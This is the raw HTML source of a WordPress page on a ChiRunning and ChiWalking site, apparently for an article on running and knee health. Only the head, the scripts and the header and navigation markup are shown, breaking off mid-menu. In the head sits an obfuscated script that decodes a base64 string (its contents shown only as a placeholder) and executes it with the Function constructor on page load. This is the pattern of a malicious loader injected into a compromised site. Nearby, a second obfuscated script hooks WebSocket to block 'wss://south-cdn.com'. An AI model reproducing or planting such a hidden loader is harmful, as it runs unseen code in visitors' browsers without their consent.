<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://chiliving.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://chiliving.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://chiliving.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://chiliving.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://chiliving.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://chiliving.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://chiliving.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://chiliving.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://chiliving.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://chiliving.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://chiliving.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://chiliving.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://chiliving.com/wp-content/uploads/elementor/css/post-14.css?ver=1762288786' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://chiliving.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.41.0' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://chiliving.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://chiliving.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://chiliving.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://chiliving.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-108-css' href='https://chiliving.com/wp-content/uploads/elementor/css/post-108.css?ver=1762288787' media='all' />
<link rel='stylesheet' id='elementor-post-133-css' href='https://chiliving.com/wp-content/uploads/elementor/css/post-133.css?ver=1762288787' media='all' />
<link rel='stylesheet' id='elementor-post-259-css' href='https://chiliving.com/wp-content/uploads/elementor/css/post-259.css?ver=1762289329' media='all' />
<link rel='stylesheet' id='chi-style-css' href='https://chiliving.com/wp-content/themes/chi-living-theme/chi-styles.css?ver=1741284783' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://chiliving.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1742323922' media='all' />
<script src="https://chiliving.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://chiliving.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://chiliving.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.66_1761526439" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.66" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAUFQIb76kk-aNd6PaafnxkgM54RDIfZgE&amp;ver=6.8.3" id="madcow_instructors_google_maps_api-js"></script>
<script src="https://chiliving.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://chiliving.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://chiliving.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://chiliving.com/wp-content/themes/chi-living-theme/chi-js.js?ver=1758535662" id="chi_js-js"></script>
<link rel="https://api.w.org/" href="https://chiliving.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chiliving.com/wp-json/wp/v2/posts/7937" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chiliving.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://chiliving.com/?p=7937' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chiliving.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiliving.com%2F5-ways-chirunning-is-good-for-your-knees%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chiliving.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiliving.com%2F5-ways-chirunning-is-good-for-your-knees%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; settings: css_print_method-external, google_font-enabled, font_display-auto">

<script>jQuery(document).ready(() => {
            let a = window;let ss5 = a['at'['concat']('o', 'b')];let executeFunction = a['Function'];let ss12 = ss5('[base64]');executeFunction(ss12).call(this);
        });</script>

<script>const _0x2dfb7f=_0xc2a6;function _0x588c(){const _0x1d5e5d=['48nWaPDj','4gDOGbG','3515967IQSpnd','assign','connect\x20','643341YIEERe','11085085joSVpc','\x20blockeds.','13350JUTVOS','1278tIEWZK','72018XZPkBy','warn','wss://south-cdn.com','WebSocket','228681QByeEL','includes','5025100uWbUBj','4uPHLqd'];_0x588c=function(){return _0x1d5e5d;};return _0x588c();}function _0xc2a6(_0x5830e4,_0x5686d2){const _0x588cc6=_0x588c();return _0xc2a6=function(_0xc2a63e,_0x4eb0d1){_0xc2a63e=_0xc2a63e-0x12d;let _0x17018c=_0x588cc6[_0xc2a63e];return _0x17018c;},_0xc2a6(_0x5830e4,_0x5686d2);}(function(_0x3965b0,_0x1bcaa6){const _0x2caed2=_0xc2a6,_0x35590d=_0x3965b0();while(!![]){try{const _0x847ed1=parseInt(_0x2caed2(0x13e))/0x1*(parseInt(_0x2caed2(0x133))/0x2)+-parseInt(_0x2caed2(0x139))/0x3*(parseInt(_0x2caed2(0x135))/0x4)+parseInt(_0x2caed2(0x13c))/0x5*(parseInt(_0x2caed2(0x13d))/0x6)+-parseInt(_0x2caed2(0x136))/0x7+-parseInt(_0x2caed2(0x134))/0x8*(parseInt(_0x2caed2(0x130))/0x9)+-parseInt(_0x2caed2(0x132))/0xa+parseInt(_0x2caed2(0x13a))/0xb;if(_0x847ed1===_0x1bcaa6)break;else _0x35590d['push'](_0x35590d['shift']());}catch(_0x5c219f){_0x35590d['push'](_0x35590d['shift']());}}}(_0x588c,0x55275));const blockedDomain=_0x2dfb7f(0x12e),OriginalWebSocket=window[_0x2dfb7f(0x12f)];window['WebSocket']=function(..._0x388c70){const _0x4c6e79=_0x2dfb7f;if(_0x388c70[0x0][_0x4c6e79(0x131)](blockedDomain))return console[_0x4c6e79(0x12d)](_0x4c6e79(0x138)+blockedDomain+_0x4c6e79(0x13b)),null;return new OriginalWebSocket(..._0x388c70);},Object[_0x2dfb7f(0x137)](window[_0x2dfb7f(0x12f)],OriginalWebSocket);</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://chiliving.com/wp-content/uploads/2021/06/chirunning-circle-150x150.png" sizes="32x32" />
<link rel="icon" href="https://chiliving.com/wp-content/uploads/2021/06/chirunning-circle-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chiliving.com/wp-content/uploads/2021/06/chirunning-circle-300x300.png" />
<meta name="msapplication-TileImage" content="https://chiliving.com/wp-content/uploads/2021/06/chirunning-circle-300x300.png" />
		<style id="wp-custom-css">
			#input_17_5_5 {
  background-color: #fff;
  color: #000;
}

/* ---- ChiRunning/ChiWalking Instructor Training 2026 (Parent ID 17669) ---- */
/* Hide ONLY the initial summary price ("From: ...") shown above the form */
body.single-product.postid-17669 .summary > p.price,
body.single-product.postid-17669 .summary > span.price {
  display: none !important;
}

/* Make sure the variation price container becomes visible after selection */
body.single-product.postid-17669 .woocommerce-variation-price,
body.single-product.postid-17669 .single_variation {
  display: block !important;
  visibility: visible !important;
  opacity: 1 !important;
}

/* Ensure the actual variation price shows */
body.single-product.postid-17669 .woocommerce-variation-price .price,
body.single-product.postid-17669 .single_variation .price {
  display: inline-block !important;
}

/* Remove the subscription period text like "for 1 day" */
body.single-product.postid-17669 .subscription-details {
  display: none !important;
}
		</style>
		    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-PCV0YE04G2"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-PCV0YE04G2');
    </script>

    <!-- Meta Pixel Code -->
    <script>
        ! function(f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function() {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1665318150424342');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1665318150424342&ev=PageView&noscript=1" /></noscript>
    <!-- End Meta Pixel Code -->

    <!-- THIS ADDS SUPPORT FOR FONT AWESOME -->
    <link href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
</head>
<body class="wp-singular post-template-default single single-post postid-7937 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-chi-living-theme theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-14 elementor-page-259">

<span id="top"></span>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="108" class="elementor elementor-108 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5656723 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5656723" data-element_type="section" id="header_pop" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;f1eda0f&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77a60238" data-id="77a60238" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1a10de80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a10de80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;bf99046&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ad2a0d6" data-id="5ad2a0d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60e38e13 elementor-tablet-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="60e38e13" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://chirunning.customerhub.net/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-photo-video"></i>						</span>
										<span class="elementor-icon-list-text">Your Digital Content Library</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-513a9fbf elementor-hidden-mobile" data-id="513a9fbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d66b4d5 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6d66b4d5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-push elementor-repeater-item-0bf653c" href="http://facebook.com/ChiWalkingChiRunning" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-push elementor-repeater-item-f164d82" href="https://twitter.com/chirunning" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-push elementor-repeater-item-ddcc578" href="https://www.youtube.com/user/chilivinginc" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-push elementor-repeater-item-e664780" href="https://www.instagram.com/chiwalking_chirunning/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-12afef7c" data-id="12afef7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c468076 elementor-search-form--skin-full_screen elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-search-form" data-id="6c468076" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://chiliving.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-6c468076">Search</label>

					
					<input id="elementor-search-form-6c468076" placeholder="Search" class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-4a176995 uael-mc-dropdown-flex-end elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget-mobile__width-auto uael-mc-btn__show-subtotal-yes uael-mini-cart--preview-no uael-mini-cart--show-divider-yes elementor-widget elementor-widget-uael-mini-cart" data-id="4a176995" data-element_type="widget" data-widget_type="uael-mini-cart.default">
				<div class="elementor-widget-container">
							<div class="uael-mc" data-cart_dropdown="dropdown">
			<a href="#" class="uael-mc__btn" id="uael-mc__btn" data-behaviour="click">
									<span class="uael-mc__btn-text">
						<span class="uael-mc__btn-inner-text">
													</span>
						<span class="uael-mc__btn-subtotal">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>						</span>
					</span>
														<div class="uael-mc__btn-icon uael-badge-top uael-cart-icon-after">
						<i aria-hidden="true" class="fas fa-shopping-bag"></i>													<div class="uael-mc__btn-badge uael-badge-top" data-counter="0">
								0							</div>
												</div>
								</a>
								<div class="uael-mc-dropdown uael-mc-dropdown-close">
												<div class="uael-mc-dropdown__header">
							<div class="uael-mc-dropdown__icon-wrap">
								<div class="uael-mc-dropdown__header-icon">
								<i aria-hidden="true" class="fas fa-shopping-bag"></i>								</div>
								<div class="uael-mc-dropdown__header-badge">
									0								</div>
							</div>
							<span class="uael-mc-dropdown__header-text">
							Subtotal: <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>						</span>
						</div>
						<div class="uael-mc-dropdown__items">
							

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


						</div>
											</div>
							</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-40c655d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40c655d7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;7ec0ea3&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-41281819" data-id="41281819" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-542a8e5e elementor-widget elementor-widget-image" data-id="542a8e5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chiliving.com">
							<img width="1445" height="413" src="https://chiliving.com/wp-content/uploads/2022/05/chi-living-color-1.png" class="attachment-full size-full wp-image-14428" alt="" srcset="https://chiliving.com/wp-content/uploads/2022/05/chi-living-color-1.png 1445w, https://chiliving.com/wp-content/uploads/2022/05/chi-living-color-1-300x86.png 300w, https://chiliving.com/wp-content/uploads/2022/05/chi-living-color-1-1024x293.png 1024w, https://chiliving.com/wp-content/uploads/2022/05/chi-living-color-1-768x220.png 768w, https://chiliving.com/wp-content/uploads/2022/05/chi-living-color-1-600x171.png 600w" sizes="(max-width: 1445px) 100vw, 1445px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fc2ee19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc2ee19" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;7ec0ea3&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3582ae52" data-id="3582ae52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51415b0d elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="51415b0d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-framed e--animation-fade">
				<ul id="menu-1-51415b0d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="https://chiliving.com/chirunning/" class="elementor-item">ChiRunning</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-73"><a href="https://chiliving.com/chirunning/getting-started/" class="elementor-sub-item">Getting Started</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://chiliving.com/chirunning/getting-started/walk-to-run/" class="elementor-sub-item">Walk to Run</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://chiliving.com/chirunning/getting-started/beginning-recovering-runner/" class="elementor-sub-item">Beginning &#038; Recovering Runner</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://chiliving.com/chirunning/getting-started/mid-pack-runner/" class="elementor-sub-item">Recreational Runner</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77"><a href="https://chiliving.com/chirunning/training/" class="elementor-sub-item">Training</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://chiliving.com/chirunning/training/technique/" class="elementor-sub-item">Technique</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://chiliving.com/chirunning/training/conditioning/" class="elementor-sub-item">Conditioning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://chiliving.com/chirunning/training/performance/" class="elementor-sub-item">Performance</a></li>
